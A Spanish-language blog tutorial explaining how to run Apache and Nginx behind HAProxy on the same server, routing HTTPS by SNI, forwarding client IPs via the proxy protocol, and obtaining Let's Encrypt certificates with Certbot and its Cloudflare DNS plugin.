130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div><div class="gb-container gb-container-4162831a"><div class="gb-inside-container">

<p>Si eres un ingenios@ de sistemas, probablemente tengas un <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;VPS&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Un servidor virtual privado, t&eacute;rmino que proviene del ingl&eacute;s virtual private server (VPS), es un sistema de alojamiento web. Su uso es cada vez m&aacute;s popular y, debido a su estructura de funcionamiento, es un servicio IaaS (Infrastructure as a Service). El m&eacute;todo consiste en particionar un servidor f&iacute;sico en varios servidores virtuales, ofreciendo un desempe&ntilde;o equiparable al de un servidor dedicado&#8203;. Adem&aacute;s, cada servidor virtual es capaz de funcionar bajo su propio sistema operativo y adem&aacute;s cada servidor puede ser reiniciado de manera independiente.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/vps/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>VPS</a> en el que puedas albergar mas de una aplicaci&oacute;n auto alojada. Hoy d&iacute;a puedes encontrar servidores con 4 CPU 8 GB de Ram y 200 GB de disco duro por 6&euro; al mes IVA incluido en <a href="https://contabo.com/en/vps/vps-s-ssd/?image=ubuntu.267&amp;qty=1&amp;contract=1&amp;storage-type=vps-s-200-gb-ssd" target="_blank" rel="noreferrer noopener nofollow">CONTABO </a>. Tambi&eacute;n debes saber que existen dos servidores web muy populares. Apache es un servidor web muy conocido desde los a&ntilde;os 90. Nginx fue desarrollado por primera vez en 2004 y r&aacute;pidamente gan&oacute; tracci&oacute;n debido a su ligera huella de memoria y su r&aacute;pida velocidad de procesamiento para archivos HTML est&aacute;ticos.</p>



<p>En este tutorial aprenderas como instalar y configurar Apache Nginx y HAProxy en el mismo servidor</p>



<p>Tanto Apache como Nginx admiten el alojamiento virtual, lo que significa que puedes alojar varios sitios o aplicaciones web en el mismo servidor. Sin embargo, te encontrar&aacute;s con situaciones en las que tienes un servidor web en funcionamiento, pero una aplicaci&oacute;n web en particular requiere el uso de un servidor web diferente. El puerto 80 o 443 en la direcci&oacute;n IP p&uacute;blica s&oacute;lo puede ser utilizado por un proceso. Si Apache est&aacute; usando el puerto, entonces Nginx no puede usarlo (o enlazarlo). Entonces, &iquest;qu&eacute; puedes hacer?</p>



<p>Puedes configurar Nginx como un proxy inverso a Apache, para que Nginx pueda redirigir las peticiones <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;HTTP&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El Protocolo de transferencia de hipertexto (en ingl&eacute;s, Hypertext Transfer Protocol, abreviado HTTP) es el protocolo de comunicaci&oacute;n que permite las transferencias de informaci&oacute;n a trav&eacute;s de archivos (XHML, HTML&hellip;) en la World Wide Web.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/http/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>HTTP</a> a Apache. En mi experiencia, he encontrado que esto no es siempre la mejor manera porque alguna vez ha causado problemas extra&ntilde;os que no puedo solucionar. En su lugar, prefiero usar HAProxy como proxy inverso tanto para Nginx como para Apache. HAProxy es un balanceador de carga y servidor proxy de alta disponibilidad, gratuito y de <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;c&oacute;digo abierto&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El&amp;amp;nbsp;&amp;lt;strong&amp;gt;c&oacute;digo abierto&amp;lt;/strong&amp;gt;&amp;amp;nbsp;es un modelo de desarrollo de&amp;amp;nbsp;&amp;lt;em&amp;gt;software&amp;lt;/em&amp;gt;&amp;amp;nbsp;basado en la colaboraci&oacute;n abierta.&#8203; Se enfoca m&aacute;s en los beneficios pr&aacute;cticos (acceso al c&oacute;digo fuente) que en cuestiones &eacute;ticas o de libertad que tanto se destacan en el&amp;amp;nbsp;software libre.&#8203; No hay que confundir programas de c&oacute;digo abierto con software libre, que no tiene por que dar acceso al c&oacute;digo. Hay que ver las especificaciones de la licencia de la licencia en cada herramienta para saber lo que podemos y no podemos hacer con ese software en concreto.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/codigo-abierto/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>c&oacute;digo abierto</a>, para aplicaciones basadas en TCP y HTTP.</p>



<h2 class="wp-block-heading">Ejecutar Apache Nginx y HAProxy en el mismo servidor</h2>



<p>As&iacute; es como funciona.</p>



<ul class="wp-block-list"><li>Nginx escucha en 127.0.0.1:80 y 127.0.0.1:443</li><li>Apache escucha en 127.0.0.2:80 y 127.0.0.2:443</li><li>HAProxy escucha en los puertos 80 y 443 de la direcci&oacute;n IP p&uacute;blica. Redirige las peticiones HTTP del puerto 80 al puerto 443. Cuando una solicitud llega al puerto 443, elegir&aacute; entre Nginx y Apache analizando la cabecera SNI (indicaci&oacute;n del nombre del servidor) en la solicitud HTTPS.</li></ul>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="691" height="269" src="https://tecnolitas.com/wp-content/uploads/2021/12/image.png" alt="Ejecutar Apache Nginx y HAProxy en el mismo servidor" class="wp-image-2486" srcset="https://tecnolitas.com/wp-content/uploads/2021/12/image.png 691w, https://tecnolitas.com/wp-content/uploads/2021/12/image-300x117.png 300w, https://tecnolitas.com/wp-content/uploads/2021/12/image-400x156.png 400w" sizes="(max-width: 691px) 100vw, 691px"/><figcaption>Podemos ver como independientemente del navegador que est&eacute;s usando dependiendo de si quieres ir a chatwoot, <a href="https://tecnolitas.com/blog/instalar-mautic-email-marketing-en-ubuntu-20-04/" data-type="post" data-id="2123">mautic </a>o <a href="https://tecnolitas.com/blog/tu-propio-sistema-de-analiticas-web/" data-type="post" data-id="2312">matomo</a>. Haproxy te llevara </figcaption></figure></div>



<h2 class="wp-block-heading">Paso 1: Detener Nginx y Apache</h2>



<p>Para detener Nginx, ejecuta</p>



<pre class="wp-block-preformatted">sudo systemctl stop nginx</pre>



<p>Para detener Apache, ejecuta</p>



<pre class="wp-block-preformatted">sudo systemctl stop apache2</pre>



<h2 class="wp-block-heading">Paso 2: Cambiar el puerto de escucha en Nginx</h2>



<p>Necesitamos hacer que Nginx escuche en 127.0.0.1:80. Abre tus archivos de configuraci&oacute;n de Nginx en /etc/nginx/conf.d/ o /etc/nginx/sites-enabled/ y encuentra la siguiente l&iacute;nea.</p>



<pre class="wp-block-preformatted">listen 80;</pre>



<p>C&aacute;mbialo por</p>



<pre class="wp-block-preformatted">listen 127.0.0.1:80;</pre>



<p>Si https est&aacute; habilitado en el bloque del servidor Nginx, entonces tambi&eacute;n encuentre</p>



<pre class="wp-block-preformatted">listen 443 ssl;</pre>



<p>Y cambiarla por</p>



<pre class="wp-block-preformatted">listen 127.0.0.1:443 ssl;</pre>



<p>El archivo de configuraci&oacute;n principal de Nginx /etc/nginx/nginx.conf puede incluir un host virtual por defecto escuchando en el puerto 80 o 443, por lo que es posible que tengas que editar este archivo tambi&eacute;n.</p>



<p>Reinicie Nginx para que los cambios surtan efecto.</p>



<pre class="wp-block-preformatted">sudo systemctl restart nginx</pre>



<h2 class="wp-block-heading">Paso 3: Cambiar el puerto de escucha en Apache</h2>



<p>Tenemos que hacer que Apache escuche en 127.0.0.2:80.</p>



<p>Edita este archivo <code>/etc/apache2/ports.conf</code>&nbsp;.</p>



<pre class="wp-block-preformatted">sudo nano /etc/apache2/ports.conf</pre>



<p>Cambia</p>



<pre class="wp-block-preformatted">Listen 80
Listen 443</pre>



<p>Por</p>



<pre class="wp-block-preformatted">Listen 127.0.0.2:80
Listen 127.0.0.2:443</pre>



<p>Guarde y cierre el archivo. Tambi&eacute;n vaya al directorio /etc/apache2/sites-enabled/ y edite los archivos del host virtual. Cambia</p>



<pre class="wp-block-preformatted">&lt;VirtualHost *:80&gt;</pre>



<p>a</p>



<pre class="wp-block-preformatted">&lt;VirtualHost 127.0.0.2:80&gt;</pre>



<p>Si hay host virtual SSL, entonces tambi&eacute;n cambia</p>



<pre class="wp-block-preformatted">&lt;VirtualHost *:443&gt;</pre>



<p>A</p>



<pre class="wp-block-preformatted">&lt;VirtualHost 127.0.0.2:443&gt;</pre>



<p>Reinicia Apache.</p>



<pre class="wp-block-preformatted">sudo systemctl restart apache2</pre>



<h2 class="wp-block-heading">Paso 4: Configurar HAProxy</h2>



<p>Instale HAProxy en su distribuci&oacute;n.</p>



<p>Debian/Ubuntu</p>



<pre class="wp-block-preformatted">sudo apt install haproxy</pre>



<p>Editar el archivo de configuraci&oacute;n de HAProxy.</p>



<pre class="wp-block-preformatted">sudo nano /etc/haproxy/haproxy.cfg</pre>



<p>A&ntilde;ade el siguiente fragmento de c&oacute;digo al final del archivo, que har&aacute; que HAPorxy escuche en el puerto 80 de la direcci&oacute;n IP p&uacute;blica y redirija las peticiones HTTP del puerto 80 al puerto 443. Sustituye 12.34.56.78 por la direcci&oacute;n IP p&uacute;blica de tu servidor.</p>



<pre class="wp-block-preformatted">frontend http
    bind <span class="has-inline-color has-accent-color">12.34.56.78:80</span>
    mode http
    redirect scheme https code 301</pre>



<p>Ahora tambi&eacute;n tenemos que a&ntilde;adir un front end HTTPS.</p>



<pre class="wp-block-preformatted">frontend https
    bind <span class="has-inline-color has-accent-color">12.34.56.78:443</span>
    mode tcp
    tcp-request inspect-delay 5s
    tcp-request content accept if { req_ssl_hello_type 1 }</pre>



<p>A continuaci&oacute;n, define los back-end Nginx y Apache. El par&aacute;metro check indica a HAProxy que realice comprobaciones de salud en el back-end enviando un paquete TCP.</p>



<pre class="wp-block-preformatted">backend nginx
    mode tcp
    option ssl-hello-chk
    server nginx 127.0.0.1:443 check

backend apache
    mode tcp
    option ssl-hello-chk
    server apache 127.0.0.2:443 check</pre>



<p>Puedes definir un back end por defecto con:</p>



<pre class="wp-block-preformatted">default_backend nginx</pre>



<p>Utilizaremos la cabecera SNI en la petici&oacute;n HTTPS para redirigir al back end correcto. Por ejemplo, si Nginx est&aacute; sirviendo al <strong><span class="has-inline-color has-accent-color">dominio1.com</span></strong> y Apache est&aacute; sirviendo al <strong><span class="has-inline-color has-accent-color">dominio2.com</span></strong>, entonces se a&ntilde;aden las siguientes dos l&iacute;neas. Tambi&eacute;n puede utilizar subdominios, siempre que sean diferentes.</p>



<pre class="wp-block-preformatted">use_backend nginx if { req_ssl_sni -i domain1.com }
use_backend apache if { req_ssl_sni -i domain2.com }
</pre>



<p>Observa que las directivas default_backend y use_backend deben colocarse por encima de las definiciones del backend.</p>



<pre class="wp-block-preformatted">frontend http
    bind 12.34.56.78:80
    mode http
    redirect scheme https code 301

frontend https
    bind 12.34.56.78:443
    mode tcp
    tcp-request inspect-delay 5s
    tcp-request content accept if { req_ssl_hello_type 1 }

    default_backend nginx

    use_backend nginx if { req_ssl_sni -i <span class="has-inline-color has-accent-color">domain1.com</span> }
    use_backend apache if { req_ssl_sni -i <span class="has-inline-color has-accent-color">domain2.com</span> }

backend nginx
    mode tcp
    option ssl-hello-chk
    server nginx 127.0.0.1:443 check

backend apache
    mode tcp
    option ssl-hello-chk
    server apache 127.0.0.2:443 check</pre>



<p>En la configuraci&oacute;n anterior, utilizamos la funci&oacute;n SNI (Server Name Indication) en TLS para diferenciar el tr&aacute;fico HTTPS.</p>



<ul class="wp-block-list"><li>Cuando <span class="has-inline-color has-accent-color">dominio1.com</span> est&aacute; en el Cliente Hello TLS, HAProxy redirige el tr&aacute;fico al backend nginx.</li><li>Cuando <span class="has-inline-color has-accent-color">dominio2.com</span> est&aacute; en el Cliente Hello TLS, HAProxy redirige el tr&aacute;fico al backend de apache.</li></ul>



<p>Si el cliente no especifica el nombre del servidor en TLS Cliente Hello, entonces HAproxy utilizar&aacute; el backend por defecto (nginx).</p>



<p>Guarde y cierre el archivo. A continuaci&oacute;n, reinicie HAproxy.</p>



<pre class="wp-block-preformatted">sudo systemctl restart haproxy</pre>



<p>Ahora Apache, Nginx y HAProxy pueden funcionar en el mismo servidor.</p>



<h2 class="wp-block-heading">C&oacute;mo reenviar la direcci&oacute;n IP del cliente al backend</h2>



<p>Por defecto, Apache y Nginx s&oacute;lo pueden ver la direcci&oacute;n IP de HAProxy. Para obtener la direcci&oacute;n IP real del cliente, aseg&uacute;rese de a&ntilde;adir la opci&oacute;n send-proxy-v2 en la definici&oacute;n del back-end de HAProxy como se indica a continuaci&oacute;n.</p>



<pre class="wp-block-preformatted">backend nginx
    mode tcp
    option ssl-hello-chk
    server nginx 127.0.0.1:443 <strong>send-proxy-v2</strong> check

backend apache
    mode tcp
    option ssl-hello-chk
    server apache 127.0.0.2:443 <strong>send-proxy-v2</strong> check</pre>



<p>Tambi&eacute;n tenemos que a&ntilde;adir alguna configuraci&oacute;n en Nginx y Apache para que funcione, de lo contrario su sitio web ser&aacute; inaccesible.</p>



<h3 class="wp-block-heading">Nginx</h3>



<p>A&ntilde;ade proxy_protocol en la directiva de escucha de Nginx como se indica a continuaci&oacute;n.</p>



<pre class="wp-block-preformatted">listen 127.0.0.2:443 ssl http2 proxy_protocol;</pre>



<p>A continuaci&oacute;n, a&ntilde;ade las siguientes dos directivas en el bloque Nginx http { } del archivo /etc/nginx/nginx.conf.</p>



<pre class="wp-block-preformatted">set_real_ip_from 127.0.0.1;
real_ip_header proxy_protocol;</pre>



<p>Guarde y cierre el archivo. A continuaci&oacute;n, vuelva a cargar Nginx.</p>



<pre class="wp-block-preformatted">sudo systemctl reload nginx</pre>



<p><strong>Nota</strong>: Si tu sitio web se ejecuta detr&aacute;s de <strong>Cloudflare CDN</strong>, entonces debes cambiar <strong>real_ip_header proxy_protocol</strong>; a <strong>real_ip_header CF-Connecting-IP</strong>; para mostrar la direcci&oacute;n IP real del cliente. Tambi&eacute;n puede a&ntilde;adir esta directiva <strong>real_ip_header</strong> al archivo de bloque del servidor individual para anular la configuraci&oacute;n global en el archivo <strong><em>/etc/nginx/nginx.conf.</em></strong></p>



<p>Por &uacute;ltimo, reinicia HAProxy.</p>



<pre class="wp-block-preformatted">sudo systemctl restart haproxy</pre>



<h3 class="wp-block-heading">Apache</h3>



<p>Si utiliza Apache en Debian/Ubuntu, necesita habilitar el m&oacute;dulo remoteip. (Este m&oacute;dulo est&aacute; habilitado en CentOS por defecto).</p>



<pre class="wp-block-preformatted">sudo a2enmod remoteip</pre>



<p>A continuaci&oacute;n, a&ntilde;ade las siguientes 3 l&iacute;neas en tu archivo de configuraci&oacute;n del host virtual de Apache.</p>



<pre class="wp-block-preformatted">RemoteIPProxyProtocol On
RemoteIPHeader X-Forwarded-For
RemoteIPTrustedProxy 127.0.0.1</pre>



<p>As&iacute;.</p>



<pre class="wp-block-preformatted">&lt;VirtualHost 127.0.0.2:443&gt;
    ServerName www.example.com
    RemoteIPProxyProtocol On
    RemoteIPHeader X-Forwarded-For
    RemoteIPTrustedProxy 127.0.0.1
</pre>



<p>Guarda y cierra el archivo. A continuaci&oacute;n, tambi&eacute;n tenemos que cambiar el formato de registro combinado. Edita el archivo de configuraci&oacute;n principal de Apache.</p>



<pre class="wp-block-preformatted">sudo nano /etc/apache2/apache2.conf</pre>



<p>o</p>



<pre class="wp-block-preformatted">sudo nano /etc/httpd/conf/httpd.conf</pre>



<p>Encuentra la siguiente l&iacute;nea.</p>



<pre class="wp-block-preformatted">LogFormat "%h %l %u %t \"%r\" %&gt;s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined</pre>



<p>Sustit&uacute;yelo por:</p>



<pre class="wp-block-preformatted">LogFormat "%a %l %u %t \"%r\" %&gt;s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined</pre>



<p>Guarda y cierra el archivo. A continuaci&oacute;n, reinicie Apache para que los cambios surtan efecto.</p>



<pre class="wp-block-preformatted">sudo systemctl restart apache2</pre>



<p>o</p>



<pre class="wp-block-preformatted">sudo systemctl restart httpd</pre>



<p><strong>Nota</strong>&nbsp;que la directiva <strong>RemoteIPProxyProtocol On</strong> s&oacute;lo est&aacute; disponible en Apache 2.4.31 y posteriores. Para comprobar su versi&oacute;n de Apache, ejecute</p>



<pre class="wp-block-preformatted">sudo apache2 -v</pre>



<p>o</p>



<pre class="wp-block-preformatted">sudo httpd -v</pre>



<p>Ubuntu 18.04 viene con Apache 2.4.29. Si su versi&oacute;n de Apache no cumple con este requisito, entonces se debe eliminar el send-proxy-v2 en la definici&oacute;n del back-end de HAProxy. CentOS 8 viene con Apache 2.4.37.</p>



<p>Por &uacute;ltimo, reinicia HAProxy.</p>



<pre class="wp-block-preformatted">sudo systemctl restart haproxy</pre>



<h2 class="wp-block-heading">C&oacute;mo a&ntilde;adir nuevos hosts virtuales</h2>



<p>Si tienes servidores web Apache y Nginx, entonces s&oacute;lo necesitas dos backends: uno para Apache y otro para Nginx.</p>



<p>Cuando necesites a&ntilde;adir otro dominio (o subdominio), no necesitas a&ntilde;adir un nuevo backend en HAProxy. En su lugar, debes crear un nuevo host virtual para el nuevo dominio (o subdominio) en Apache o Nginx, y luego utilizar la directiva use_backend en HAProxy para redirigir el tr&aacute;fico al backend correcto.</p>



<pre class="wp-block-preformatted">frontend http
    bind 12.34.56.78:80
    mode http
    redirect scheme https code 301

frontend https
    bind 12.34.56.78:443
    mode tcp
    tcp-request inspect-delay 5s
    tcp-request content accept if { req_ssl_hello_type 1 }

    default_backend nginx

    use_backend nginx if { req_ssl_sni -i <span class="has-inline-color has-accent-color">domain1.com</span> }
    use_backend nginx if { req_ssl_sni -i <span class="has-inline-color has-accent-color">sub.domain1.com</span> }
    use_backend apache if { req_ssl_sni -i <span class="has-inline-color has-accent-color">domain2.com</span> }
    use_backend apache if { req_ssl_sni -i <span class="has-inline-color has-accent-color">sub.domain2.com</span> }

backend nginx
    mode tcp
    option ssl-hello-chk
    server nginx 127.0.0.1:443 check

backend apache
    mode tcp
    option ssl-hello-chk
    server apache 127.0.0.2:443 check</pre>



<p>Recomiendo usar apache y nginx como nombres de backend como en el c&oacute;digo anterior, para que sepas qu&eacute; servidor web aloja cada aplicaci&oacute;n.</p>



<h2 class="wp-block-heading">Obtenci&oacute;n del nuevo certificado SSL de Let&rsquo;s Encrypt</h2>



<h3 class="wp-block-heading">http-01 challenge</h3>



<p>En primer lugar, es necesario entender c&oacute;mo utilizar el autentificador Certbot apache y nginx para obtener el certificado TLS.</p>



<p>El autentificador de Certbot apache y nginx utiliza el desaf&iacute;o http-01, que funciona en el puerto TCP 80. Como HAProxy utiliza el puerto TCP 80, es probable que el desaf&iacute;o http-01 de Certbot falle. Sin embargo, puedes hacer que funcione con el siguiente m&eacute;todo.</p>



<ol class="wp-block-list"><li>Habilite el host SSL en Apache o Nginx con un certificado autofirmado o un certificado para otro dominio.</li><li>A continuaci&oacute;n, utilice el autentificador Certbot apache y nginx como de costumbre.</li></ol>



<p>Este m&eacute;todo funciona porque el desaf&iacute;o http-01 de Certbot puede ser redirigido desde el puerto TCP 80 al puerto TCP 443, y Certbot acepta certificados no v&aacute;lidos en el puerto 443.</p>



<h3 class="wp-block-heading">dns-01 challenge</h3>



<p>Tambi&eacute;n puedes utilizar el desaf&iacute;o dns-01 de certbot, que funciona creando un registro TXT temporal para tu dominio para certificar que realmente eres el propietario de este dominio, por lo que puede evitar el puerto TCP 80 y el puerto TCP 443. La desventaja de este m&eacute;todo es que no todos los registradores de dominios son compatibles.</p>



<p>En primer lugar, necesitas instalar el <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;PLUGIN&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;En inform&aacute;tica, un complemento o plug-in es una aplicaci&oacute;n (o programa inform&aacute;tico) que se relaciona con otra para agregarle una funci&oacute;n nueva y generalmente muy espec&iacute;fica. Esta aplicaci&oacute;n adicional es ejecutada por la aplicaci&oacute;n principal e interact&uacute;an por medio de la interfaz de programaci&oacute;n de aplicaciones.Complemento y plug-in se diferencian en que los plug-in son desarrollados por empresas reconocidas y tienen certificado de seguridad y los complementos pueden ser desarrollados por cualquiera.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/plugin/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>plugin</a> DNS de Certbot. Hay varios plugins de DNS disponibles en el repositorio de software de Debian y Ubuntu, que puedes encontrar con</p>



<pre class="wp-block-preformatted">apt search python3-certbot-dns</pre>



<p>La salida:</p>



<pre class="wp-block-preformatted">python3-certbot-dns-cloudflare/bionic,bionic 0.23.0-1 all
Cloudflare DNS plugin for Certbot

python3-certbot-dns-digitalocean/bionic,bionic 0.23.0-1 all
DigitalOcean DNS plugin for Certbot

python3-certbot-dns-dnsimple/bionic,bionic 0.23.0-1 all
DNSimple DNS plugin for Certbot

python3-certbot-dns-google/bionic,bionic 0.23.0-1 all
Google DNS plugin for Certbot

python3-certbot-dns-rfc2136/bionic,bionic 0.23.0-1 all
RFC 2136 DNS plugin for Certbot

python3-certbot-dns-route53/bionic,bionic 0.23.0-1 all
Route53 DNS plugin for Certbot</pre>



<p>Encuentra los plugins de DNS en el repositorio de EPEL.</p>



<pre class="wp-block-preformatted">sudo dnf install epel-release
dnf search certbot-dns</pre>



<p>Salida:</p>



<pre class="wp-block-preformatted">python3-certbot-dns-ovh.noarch : OVH DNS Authenticator plugin for Certbot
python3-certbot-dns-nsone.noarch : NS1 DNS Authenticator plugin for Certbot
python3-certbot-dns-gehirn.noarch : Gehirn Infrastructure Service DNS Authenticator plugin for Certbot
python3-certbot-dns-google.noarch : Google Cloud DNS Authenticator plugin for Certbot
python3-certbot-dns-linode.noarch : Linode DNS Authenticator plugin for Certbot
python3-certbot-dns-luadns.noarch : LuaDNS Authenticator plugin for Certbot
python3-certbot-dns-rfc2136.noarch : RFC 2136 DNS Authenticator plugin for Certbot
python3-certbot-dns-route53.noarch : Route53 DNS Authenticator plugin for Certbot
python3-certbot-dns-cloudxns.noarch : CloudXNS DNS Authenticator plugin for Certbot
python3-certbot-dns-dnsimple.noarch : DNSimple DNS Authenticator plugin for Certbot
python3-certbot-dns-cloudflare.noarch : Cloudflare DNS Authenticator plugin for Certbot
python3-certbot-dns-cloudflare.noarch : Cloudflare DNS Authenticator plugin for Certbot
python3-certbot-dns-dnsmadeeasy.noarch : DNS Made Easy DNS Authenticator plugin for Certbot
python3-certbot-dns-sakuracloud.noarch : Sakura Cloud DNS Authenticator plugin for Certbot</pre>



<p>Instala uno de estos plugins seg&uacute;n el servicio de alojamiento de DNS que est&eacute;s utilizando. Yo estoy usando Cloudflare, as&iacute; que usar&eacute; Cloudflare como ejemplo. Ejecuta el siguiente comando para instalar el paquete python3-certbot-dns-cloudflare en Debian/Ubuntu.</p>



<pre class="wp-block-preformatted">sudo apt install python3-certbot-dns-cloudflare</pre>



<p>A continuaci&oacute;n, cree un archivo de configuraci&oacute;n para Cloudflare.</p>



<pre class="wp-block-preformatted">sudo nano /etc/letsencrypt/cloudflare.ini</pre>



<p>Tenemos que a&ntilde;adir la direcci&oacute;n de correo electr&oacute;nico de nuestra cuenta de Cloudflare y la clave de la <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;API&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Una API representa la capacidad de comunicaci&oacute;n entre componentes de software. Se trata del conjunto de llamadas a ciertas bibliotecas que ofrecen acceso a ciertos servicios desde los procesos y representa un m&eacute;todo para conseguir abstracci&oacute;n en la programaci&oacute;n, generalmente (aunque no necesariamente) entre los niveles o capas inferiores y los superiores del software.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/api/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>API</a> en este archivo.</p>



<pre class="wp-block-preformatted"># Cloudflare API credentials used by Certbot
dns_cloudflare_email = you@example.com
dns_cloudflare_api_key = 0123456789abcdef0123456789abcdef01234567</pre>



<p>Puede encontrar la clave de la API de Cloudflare en https://dash.cloudflare.com/profile. Observa que el plugin de Cloudflare de Certbot no admite actualmente los &ldquo;tokens de API&rdquo; de Cloudflare, as&iacute; que aseg&uacute;rate de utilizar la &ldquo;clave de API global&rdquo; para la autenticaci&oacute;n.</p>



<p>Guarda y cierra el archivo. La clave de la API omite la autenticaci&oacute;n de dos factores de Cloudflare, por lo que solo debe permitir que el usuario <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;root&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;En&nbsp;sistemas operativos&nbsp;del tipo&nbsp;Unix, el&nbsp;&amp;lt;em&amp;gt;&amp;lt;strong&amp;gt;superusuario&amp;lt;/strong&amp;gt;&amp;lt;/em&amp;gt;&nbsp;o&nbsp;&amp;lt;em&amp;gt;&amp;lt;strong&amp;gt;root&amp;lt;/strong&amp;gt;&amp;lt;/em&amp;gt;&nbsp;es el nombre convencional de la cuenta de&nbsp;usuario&nbsp;que posee todos los derechos en todos los modos (monousuario&nbsp;o&nbsp;multiusuario). Normalmente es la cuenta de&nbsp;administrador. El usuario&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;puede hacer muchas cosas que un usuario com&uacute;n no puede, tales como cambiar el due&ntilde;o o permisos de archivos y enlazar a&nbsp;puertos&nbsp;de numeraci&oacute;n peque&ntilde;a. No es recomendable utilizar el&nbsp;superusuario&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;para una simple sesi&oacute;n de uso habitual, ya que pone en riesgo el sistema al garantizar acceso privilegiado a cada programa en ejecuci&oacute;n. Es preferible utilizar una cuenta de usuario normal y utilizar el comando&nbsp;&amp;lt;code&amp;gt;su&amp;lt;/code&amp;gt;&nbsp;para acceder a los privilegios de&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;&amp;lt;em&amp;gt;en caso de ser necesario.&amp;lt;/em&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/root/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>root</a> lea este archivo.</p>



<pre class="wp-block-preformatted">sudo chmod 600 /etc/letsencrypt/cloudflare.ini</pre>



<p>Ahora ejecuta certbot.</p>



<pre class="wp-block-preformatted">sudo certbot --agree-tos -a dns-cloudflare -i nginx --redirect --hsts --staple-ocsp --email you@example.com -d www.your-domain.com,your-domain.com</pre>



<p>En el comando anterior, especificamos que usaremos dns-cloudflare como autentificador para obtener un nuevo certificado TLS y usaremos el plugin nginx para crear el bloque del servidor HTTPS. Si usas Apache, entonces sustituye nginx por apache.</p>



<p>Este comando le pedir&aacute; que introduzca la ruta del archivo .ini, as&iacute; que introduces <em>/etc/letsencrypt/cloudflare.ini</em> y pulsas la tecla Enter.</p>



